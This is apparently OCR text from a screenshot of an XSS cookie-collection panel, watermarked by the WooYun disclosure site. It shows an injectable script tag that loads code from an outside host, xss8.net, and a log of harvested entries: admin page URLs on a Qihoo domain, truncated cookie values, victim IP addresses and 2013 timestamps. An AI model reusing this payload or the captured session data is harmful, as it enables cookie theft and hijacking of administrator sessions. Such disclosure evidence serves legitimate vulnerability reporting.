 16:41:19 欢迎您! admin 密码修改
列 表 管 理
删除 返 回 搜索：Url地址： 或时间： 搜索
模块 Cookie&Url
代码 <script src=http://xss8.net/? </script>
复制地址
<script src=no></script>
复制短地
进入样式列表
序列号 Url地址 Cookie IP 添加时间 操作
20309 http://admin.sd.qihoo.net:8360/feedbacks? TD=t=1366881623&s=72eb7ada537437e75d2366915... 222.241.150.247 2013-05-19 14:02:01 详情 删除
page=3...
20308 http://admin.sd.qihoo.net:8360/feedbacks? TD=t=1366881623&s=72eb7ada537437e75d2366915... 211.144.65.66 2013-05-19 13:56:01 详情 删除
page=3...
20307 http://admin.sd.qihoo.net:8360/feedbacks? TD=t=1366881623&s=72eb7ada537437e75d2366915... 211.144.65.66 2013-05-19 13:55:45 详情 删除
page=2...
20283 http://admin.sd.qihoo.net:8360/feedbacks? TD=t=1366881623&s=72eb7ada537437e75d2366915... 222.241.150.247 2013-05-19 11:56:13 详情 删除
page=4...
www.wooyun.org